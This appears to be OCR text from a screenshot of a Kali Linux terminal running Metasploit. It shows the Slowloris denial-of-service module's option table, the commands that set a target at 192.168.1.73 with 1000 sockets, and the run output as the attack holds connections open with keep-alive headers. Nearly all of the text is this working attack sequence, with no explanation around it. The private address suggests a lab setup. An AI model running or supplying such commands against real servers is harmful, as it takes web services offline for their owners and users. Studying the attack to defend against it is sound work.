 1 2 3 4
17:45
root@kali: /home/kali/Downloads
File Actions Edit View Help
Trash
File System
Home
Name Current Setting Required Description
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/http/slowloris) > set rhost 192.168.1.73
rhost ⇒ 192.168.1.73
msf6 auxiliary(dos/http/slowloris) > set sockets 1000
sockets ⇒ 1000
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.1.73 with 1000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469
[*] Sending keep-alive headers... Socket count: 469